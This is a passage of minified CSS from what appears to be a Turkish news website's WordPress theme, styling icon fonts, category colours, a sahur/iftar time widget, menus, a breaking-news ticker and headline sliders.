s:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-amilia:before{content:"\f36d"}.fa-mixcloud:before{content:"\f289"}.fa-flipboard:before{content:"\f44d"}.fa-viacoin:before{content:"\f237"}.fa-critical-role:before{content:"\f6c9"}.fa-sitrox:before{content:"\e44a"}.fa-discourse:before{content:"\f393"}.fa-joomla:before{content:"\f1aa"}.fa-mastodon:before{content:"\f4f6"}.fa-airbnb:before{content:"\f834"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-buy-n-large:before{content:"\f8a6"}.fa-gulp:before{content:"\f3ae"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-strava:before{content:"\f428"}.fa-ember:before{content:"\f423"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-teamspeak:before{content:"\f4f9"}.fa-pushed:before{content:"\f3e1"}.fa-wordpress-simple:before{content:"\f411"}.fa-nutritionix:before{content:"\f3d6"}.fa-wodu:before{content:"\e088"}.fa-google-pay:before{content:"\e079"}.fa-intercom:before{content:"\f7af"}.fa-zhihu:before{content:"\f63f"}.fa-korvue:before{content:"\f42f"}.fa-pix:before{content:"\e43a"}.fa-steam-symbol:before{content:"\f3f6"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype")}.fa-regular,.far{font-weight:400}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}.fa-solid,.fas{font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-regular-400.ttf) format("truetype");unicode-range:u+f003,u+f006,u+f014,u+f016-f017,u+f01a-f01b,u+f01d,u+f022,u+f03e,u+f044,u+f046,u+f05c-f05d,u+f06e,u+f070,u+f087-f088,u+f08a,u+f094,u+f096-f097,u+f09d,u+f0a0,u+f0a2,u+f0a4-f0a7,u+f0c5,u+f0c7,u+f0e5-f0e6,u+f0eb,u+f0f6-f0f8,u+f10c,u+f114-f115,u+f118-f11a,u+f11c-f11d,u+f133,u+f147,u+f14e,u+f150-f152,u+f185-f186,u+f18e,u+f190-f192,u+f196,u+f1c1-f1c9,u+f1d9,u+f1db,u+f1e3,u+f1ea,u+f1f7,u+f1f9,u+f20a,u+f247-f248,u+f24a,u+f24d,u+f255-f25b,u+f25d,u+f271-f274,u+f278,u+f27b,u+f28c,u+f28e,u+f29c,u+f2b5,u+f2b7,u+f2ba,u+f2bc,u+f2be,u+f2c0-f2c1,u+f2c3,u+f2d0,u+f2d2,u+f2d4,u+f2dc}@font-face{font-family:"FontAwesome";font-display:block;src:url(/wp-content/themes/theHaberV8/css/webfonts/fa-v4compatibility.woff2) format("woff2"),url(/wp-content/themes/theHaberV8/css/webfonts/fa-v4compatibility.ttf) format("truetype");unicode-range:u+f041,u+f047,u+f065-f066,u+f07d-f07e,u+f080,u+f08b,u+f08e,u+f090,u+f09a,u+f0ac,u+f0ae,u+f0b2,u+f0d0,u+f0d6,u+f0e4,u+f0ec,u+f10a-f10b,u+f123,u+f13e,u+f148-f149,u+f14c,u+f156,u+f15e,u+f160-f161,u+f163,u+f175-f178,u+f195,u+f1f8,u+f219,u+f27a}
[data-control="resmi ilanlar"],[data-control="Resmi İlanlar"],[data-control="RESMİ İLANLAR"]{background:#d73516!important}[data-control="Yazarlar"]{background:#7e7e7e!important}[data-control="yorum"]{background:#585858!important}[data-control="gündem"],[data-control="GÜNDEM"]{background:#d73516!important}[data-control="dunya"],[data-control="DÜNYA"]{background:#ffa500!important}[data-control="ekonomi"],[data-control="EKONOMİ"]{background:#0d72ad!important}[data-control="siyaset"],[data-control="SİYASET"]{background:#7a0606!important}[data-control="spor"],[data-control="SPOR"]{background:#0ba22e!important}[data-control="magazin"],[data-control="MAGAZİN"]{background:#3f3077!important}[data-control="sağlık"],[data-control="SAĞLIK"]{background:#2fbfba!important}[data-control="teknoloji"],[data-control="TEKNOLOJİ"]{background:#ff5e14!important}[data-control="vizyondakiler"],[data-control="VİZYONDAKİLER"]{background:#e4ba21!important}[data-control="foto galeri"],[data-control="FOTO GALERİ"]{background:#217a72!important}[data-control="Asayiş"],[data-control="ASAYİŞ"]{background:#01a59f!important}.sahurIftar{width:calc(100% - 40px);height:auto;overflow:hidden;display:block;position:relative;padding:20px 20px;margin:15px 0 0 0;background:#066d4f;background:linear-gradient(90deg,rgb(6 109 79) 35%,rgb(56 147 73) 100%)}.sahurIftar:before{width:214px;height:68px;overflow:hidden;display:block;position:absolute;content:"";z-index:1;bottom:0;right:0;background-image:url(/wp-content/themes/theHaberV8/images/camii_1.png);opacity:.2;background-position:center;background-repeat:no-repeat}select#citySelect{width:calc(200px - 0px);height:38px;line-height:38px;overflow:hidden;display:block;float:left;position:relative;padding:0 5px;z-index:99;border:1px solid rgb(255 255 255 / 20%);outline:none;background:#fff0;border-radius:3px;font-size:16px;color:#fff}select#citySelect option{font-size:14px;color:#131313}.sahurIftarvakti{width:auto;height:38px;line-height:38px;overflow:hidden;display:block;position:relative;float:left;margin:0 20px}.sahurIftarvakti p{width:auto;height:auto;overflow:hidden;display:block;float:left;font-size:16px;color:#fff;margin-right:15px}.sahurIftarvakti span#hour{font-size:22px;font-weight:700;width:auto;height:38px;line-height:38px;background:#0d5d43;color:#fff;overflow:hidden;display:block;text-align:center;float:left;border-radius:3px;padding:0 10px}.sahurIftarvakti span#minute{font-size:22px;font-weight:700;width:auto;height:38px;line-height:38px;background:#0d5d43;color:#fff;overflow:hidden;display:block;text-align:center;float:left;border-radius:3px;padding:0 10px}.sahurIftarvakti font{font-size:24px;font-weight:400;float:left;width:auto;height:38px;line-height:38px;padding:0 10px;color:#fff}.vaktiSoyle{width:calc(100% - 680px);height:38px;line-height:38px;overflow:hidden;display:block;position:relative;font-size:16px;color:#fff}@media screen and (max-width:980px){select#citySelect{float:none;margin-bottom:10px}.sahurIftarvakti{width:calc(50% - 10px);margin:0 20px 0 0}.vaktiSoyle{width:calc(50% - 10px)}}@media screen and (max-width:768px){.sahurIftarvakti{width:calc(100% - 0px);margin:0 auto 10px auto;float:none}.vaktiSoyle{width:calc(100% - 0px);float:none}}@media screen and (max-width:768px){.sahurIftar{padding:18px 20px 10px 20px}.sahurIftarvakti{margin:0 auto 3px auto;height:30px;line-height:30px}.sahurIftarvakti p{font-size:14px}.sahurIftarvakti span#hour,.sahurIftarvakti font,.sahurIftarvakti span#minute,.vaktiSoyle{font-size:14px;height:30px;line-height:30px}.sahurIftarvakti font{padding:0 5px}}.menuEk{width:calc(25px - 0px)!important;height:60px;line-height:60px;display:block;position:relative;overflow:hidden;display:inline-block!important;float:right;text-align:left}#araclar__toggle{opacity:0}#araclar__toggle:checked~.araclar__btn>span{transform:rotate(45deg);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__btn>span::before{top:0;transform:rotate(0);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__btn>span::after{top:0;transform:rotate(90deg);background-color:var(--siyah)}#araclar__toggle:checked~.araclar__box{visibility:visible;left:0;animation:araclar__box 1s ease 0s 1 normal forwards}@keyframes araclar__box{0%{opacity:0;transform:translateX(-250px)}100%{opacity:1;transform:translateX(0)}}input#araclar__toggle{width:100%;height:26px;padding:0;margin:0;display:block;cursor:pointer}.araclar__btn{display:block;position:absolute;width:26px;height:15px;cursor:pointer;z-index:1;top:28px;right:-5px}.araclar__btn>span{display:block;position:absolute;width:80%;height:3px;background-color:var(--siyah);transition-duration:.25s}.araclar__btn>span::before,.araclar__btn>span::after{display:block;position:absolute;width:100%;height:3px;background-color:var(--siyah);transition-duration:.25s}.araclar__btn>span::before{content:'';top:-8px}.araclar__btn>span::after{content:'';top:8px}.menuEk ul.araclar__box .mscroll{width:100%;height:calc(100% - 30px);overflow-y:scroll}.menuEk ul.araclar__box .mscrollicerik{width:calc(100% - 15px);height:calc(100% - 0px);min-height:450px;padding-right:15px}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}.menuEk ul.araclar__box .mscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#fff}.menuEk ul.araclar__box{display:block;position:fixed;visibility:hidden;top:0;left:-100%;width:270px;height:100%;margin:0;padding:15px 5px 15px 15px;list-style:none;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#000000,#363636);background-repeat:no-repeat;background-size:cover;box-shadow:1px 0 6px rgb(0 0 0 / .2);z-index:99999999;overflow:hidden}.menuEk ul.araclar__box li{width:calc(100% - 0px);height:auto;line-height:42px;overflow:hidden;display:block;position:relative;padding:0 0;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.menuEk ul.araclar__box li a{width:calc(100% - 6px);height:auto;display:block;overflow:hidden;position:relative;color:var(--beyaz);line-height:2.2;padding-left:8px;font-size:16px;font-weight:500}.menuEk ul.araclar__box li a:after{width:3px;height:3px;overflow:hidden;display:block;position:absolute;content:"";bottom:12px;left:0;z-index:1;background:#fff}.menuEk ul.araclar__box li ul li a:after{display:none}.menuEk ul.araclar__box li a:hover{color:var(--beyaz);padding-left:12px}.menuEk ul.araclar__box li ul{display:none;padding:0 0 0 0;margin:0 0 0 0;animation:altmenu 0.3s ease 0s 1 normal forwards}@keyframes altmenu{0%{opacity:0;transform:translateX(-250px)}100%{opacity:1;transform:translateX(0)}}.menuEk ul.araclar__box li:hover ul{display:block}.menuEk ul.araclar__box li ul li a{font-size:14px;font-weight:300}.menuEk ul.araclar__box li.menu-item-has-children:after{position:absolute;content:"+";top:-4px;right:10px;font-size:20px;font-weight:700;color:#fff}.menuEk ul.araclar__box li.menu-item-has-children:hover:after{content:"-";color:#fff}.menuEk ul.araclar__box .muye{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:15px;padding-top:15px}.menuEk ul.araclar__box .muye a{width:calc(50% - 30px);height:auto;line-height:1.8;overflow:hidden;display:block;position:relative;float:left;margin-right:16px;font-size:14px;color:var(--beyaz);border:1px solid rgb(255 255 255 / 20%);padding:8px 10px 8px 10px;border-radius:2px}.menuEk ul.araclar__box .muye a:last-child{margin-right:0}.menuEk ul.araclar__box .muye span{margin-left:10px}.menuEk ul.araclar__box .muye a:hover{border:1px solid #fff}.menuEk ul.araclar__box .msosyal{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin-top:15px;text-align:center}.menuEk ul.araclar__box .msosyal a{width:36px;height:36px;line-height:36px;overflow:hidden;display:inline-table;margin:0 0;padding:0 0 0 0;font-size:16px;color:var(--beyaz);border-radius:2px}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(1n){color:#fff;background:#3a5b98}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(2n){color:#fff;background:#26ccff}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(3n){color:#fff;background:#a238a9}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(4n){color:#fff;background:#e00606}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(5n){color:#fff;background:#ff7278}.menuEk ul.araclar__box .msosyal a:hover:nth-of-type(6n){color:#fff;background:#ef911c}.menuEk ul.araclar__box .mcopy{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding-top:15px;border-top:1px solid rgb(255 255 255 / 25%)}.menuEk ul.araclar__box .mcopy p{line-height:1.4;font-size:12px;color:rgb(255 255 255 / 70%);font-weight:300;padding:0 0 0 0;margin:0 0 0 0}.menuEk ul.araclar__box .mwhatsapp{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;background:rgb(14 193 47 / 50%);border-radius:2px;padding:7.5px 15px;text-align:center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.menuEk ul.araclar__box .mwhatsapp:hover{background:rgb(14 193 47 / 70%)}.menuEk ul.araclar__box .mwhatsapp a{height:calc(44px - 0px);display:block}.menuEk ul.araclar__box .mwhatsapp i{width:auto;height:44px;overflow:hidden;display:inline-block;position:relative;font-size:44px;color:#fff;margin-right:12px}.menuEk ul.araclar__box .mwhatsapp strong{width:100px;height:44px;line-height:1.4;overflow:hidden;display:inline-block;position:relative;font-size:16px;color:#fff;font-weight:300;text-align:left}.menuEk ul.araclar__box .mwhatsapp strong::first-line{font-weight:500}.sonDakikaBG{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 0 15px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516);background-repeat:no-repeat;background-size:cover}.sonDakikaBG i{width:calc(32px - 0px);height:32px;display:block;position:relative;overflow:hidden;float:left;margin:0 10px 0 0;color:var(--beyaz);font-size:32px}.sonDakika{width:calc(100% - 122px);height:32px;line-height:32px;overflow:hidden;position:relative;float:left}.sonDakika .swiper-slide a{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;color:var(--beyaz)}.sonDakika .swiper-slide a time{width:55px;font-size:16px;font-weight:700;color:var(--beyaz);float:left;margin-right:5px}.sonDakika .swiper-slide a span{width:calc(100% - 60px);font-size:16px;font-weight:300;color:#fff;-webkit-line-clamp:1;display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.sonDakikaBG .yan{width:80px;height:auto;overflow:hidden;display:block;position:relative}.sonDakikaBG .yan a{display:block;overflow:hidden;float:left;text-align:right}.sonDakikaBG .yan a i{width:40px;line-height:32px;font-size:22px;display:inline-block;padding:0;margin:0}#aramaAlani{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgb(0 0 0 / .9);-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-webkit-transform:translate(0,-100%) scale(0,0);-moz-transform:translate(0,-100%) scale(0,0);-ms-transform:translate(0,-100%) scale(0,0);-o-transform:translate(0,-100%) scale(0,0);transform:translate(0,-100%) scale(0,0);opacity:0;display:none}#aramaAlani form{width:calc(100% - 30px);max-width:calc(1140px - 30px);height:50px;overflow:hidden;display:block;position:absolute;top:90px;left:0;right:0;margin:0 auto;border-radius:5px}#aramaAlani.open{-webkit-transform:translate(0,0) scale(1,1);-moz-transform:translate(0,0) scale(1,1);-ms-transform:translate(0,0) scale(1,1);-o-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1);opacity:1;z-index:99999999;display:block}#aramaAlani input[type="text"]{width:calc(100% - 90px);height:50px;font-size:22px;font-weight:300;text-align:left;outline:none;color:#131313;background:#fff0;border:0;background:#fff;padding:0 15px;position:relative}#aramaAlani .close{position:absolute;top:15px;right:15px;opacity:1;font-size:27px;color:#fff}#aramaAlani .close:hover{color:#fc2121;cursor:pointer}#aramaAlani.open button{width:60px;height:50px;overflow:hidden;display:block;position:absolute;top:0;right:0;border:0;outline:none;cursor:pointer;background:#fff}#aramaAlani.open button i{font-size:22px;color:#131313}#yatayManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset .swiper-slide{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset figure{width:auto;height:350px;text-align:right}.yatayManset figure img{width:auto;height:100%}.yatayManset .swiper-slide div{width:100%;max-width:60%;height:auto;overflow:hidden;display:block;position:absolute;content:"";top:calc(50px - 0px);left:0;margin:0 0 0 0}.yatayManset .swiper-slide div h2.headline{display:inline;font-size:36px;font-weight:800;line-height:1.6;color:var(--beyaz);-webkit-box-decoration-break:clone;box-decoration-break:clone}.yatayManset .swiper-slide div h2.headline-themovement{background-color:#000;box-shadow:8px 1px 0 3px black,-8px 1px 0 3px #000;color:var(--beyaz)}#surManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset .swiper-slide{background:#fff}.surManset figure{width:100px;height:100px;overflow:hidden;display:block;position:relative;padding:10px 10px;float:left;margin-right:5px}.surManset figure img{width:100%;height:100%}.surManset span{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:relative;font-size:10px;font-weight:300;color:var(--beyaz);background:var(--kirmiziBG);padding:0 8px;border-radius:4px}.surManset figcaption{width:calc(100% - 140px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.surManset time{width:calc(100% - 140px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:10px;opacity:.7}.surManset a:hover figcaption{color:var(--kirmizi)}#surManset2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset2 .swiper-slide{background:#fff}.surManset2 figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.surManset2 figure img{width:100%;height:100%}.surManset2 figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.surManset2 time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.surManset2 a:hover figcaption{color:var(--kirmizi)}#manset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.manset{width:calc(100% - 380px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding-bottom:0px!important}.manset a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.manset figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.manset figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.manset figure img{width:100%;height:420px}.manset figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.manset strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.manset time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:var(--beyaz);padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}.manset .swiper-horizontal>.swiper-pagination-bullets,.manset .swiper-pagination-bullets.swiper-pagination-horizontal,.manset .swiper-pagination-custom,.swiper-pagination-fraction{width:calc(100% - 0px);bottom:0;display:flex;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:#fff}.manset .swiper-pagination-bullet{width:calc(100% - 0px);height:40px;line-height:40px;padding:0 5px;overflow:hidden;position:relative;text-align:center;float:left;font-size:14px;color:var(--siyah);font-weight:700;outline:none;opacity:1;border-left:1px solid var(--griBG);border-right:1px solid var(--griBG);border-bottom:1px solid var(--griBG)}.manset .swiper-pagination-bullet-active,.manset .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}.mansetDevami{width:360px;height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin-left:20px;float:right}.mansetDevami .listeleme{width:calc(100% - 20px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;padding:12px 10px 0 10px}.mansetDevami .listeleme:last-child{padding:12px 10px 12px 10px}.mansetDevami .listeleme figure{width:100px;height:100px;overflow:hidden;display:block;position:relative;padding:0 0;float:right;margin-left:15px}.mansetDevami .listeleme figure img{width:100%;height:100%}.mansetDevami .listeleme span{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:relative;font-size:10px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:0 8px;border-radius:4px}.mansetDevami .listeleme figcaption{width:calc(100% - 115px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.mansetDevami .listeleme time{width:calc(100% - 115px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.mansetDevami .listeleme a:hover figcaption{color:var(--kirmizi)}.kutular{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kutular a{width:calc(16.666% - 17px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.kutular a:last-child{margin:0 0 0 0}.kutular a figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kutular a figure:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.kutular a:hover figure:after{background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 20%,rgb(181 0 0 / 90%) 100%)}.kutular a figure img{width:100%;height:auto;overflow:hidden;display:block}.kutular a div{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:absolute;content:"";bottom:15px;right:15px;text-align:right}.kutular a div i{font-size:28px;color:#fff;display:block;margin-bottom:10px}.kutular a div strong{width:80px;height:auto;overflow:hidden;display:block;font-size:16px;color:#fff;font-weight:300;float:right}.kutular a div strong::first-line{font-weight:700}#mansetSol{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}.mansetSol{width:calc(100% - 40px);height:100%;overflow:hidden;display:block;position:relative}.mansetSol a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.mansetSol figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.mansetSol figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.mansetSol figure img{width:100%;height:300px}.mansetSol figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.mansetSol strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.mansetSol time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}#mansetSol .solNumaralar{width:40px;height:100%;overflow:hidden;display:block;position:relative;float:left;bottom:0px!important;background:var(--siyahBG)}#mansetSol .swiper-horizontal>.swiper-pagination-bullets,#mansetSol .swiper-pagination-bullets.swiper-pagination-horizontal,#mansetSol .swiper-pagination-custom,.swiper-pagination-fraction{width:40px;height:100%;display:block;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:var(--siyahBG)}#mansetSol .swiper-pagination-bullet{width:calc(100% - 0px);height:100%;line-height:50px;padding:0 0;overflow:hidden;position:relative;text-align:center;display:block;float:none!important;font-size:14px;color:var(--beyaz);font-weight:700;outline:none;opacity:1;border:0px!important}#mansetSol .swiper-pagination-bullet-active,#mansetSol .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}#mansetSol.ekonomimanset .swiper-pagination-bullet-active,#mansetSol.ekonomimanset .swiper-pagination-bullet:hover{background:#0d72ad;color:var(--beyaz)}#mansetSol.magazinmanset .swiper-pagination-bullet-active,#mansetSol.magazinmanset .swiper-pagination-bullet:hover{background:#2f0e7a;color:var(--beyaz)}#mansetSol.spormanset .swiper-pagination-bullet-active,#mansetSol.spormanset .swiper-pagination-bullet:hover{background:#0ba22e;color:var(--beyaz)}.spormansetyan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 20px 0}.spormansetyan ul{margin:0 0 0 0;padding:0 0 0 0}.spormansetyan ul li{width:calc(50% - 40px);height:100%;overflow:hidden;display:block;padding:18px 15px 18px 15px;transition:all 250ms ease;float:left}.spormansetyan ul li:nth-of-type(1n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#57ff55,#187a2f);margin:0 20px 0 0}.spormansetyan ul li:nth-of-type(2n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#ffcb00,#e73c15);margin:0 0 0 0}.spormansetyan ul li a{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;font-size:28px;text-align:center}.spormansetyan ul li a i{width:calc(100% - 00%);font-size:40px;display:inline-block;padding:0 0 0 0;margin:0 0 